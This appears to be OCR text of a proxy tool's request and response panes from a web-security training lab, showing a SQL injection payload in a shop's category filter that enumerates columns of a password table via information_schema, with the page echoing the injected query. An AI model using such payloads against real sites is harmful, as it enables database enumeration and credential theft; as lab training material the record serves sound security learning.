 Request
Pretty Raw Hex
\n
GET /filter?category=
Pets'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='password_ohgyxof'-- HTTP/2
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Pets&apos; UNION SELECT column_name, NULL FROM information_schema.columns WHERE
table_name=&apos;password_ohgyxof&apos;--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>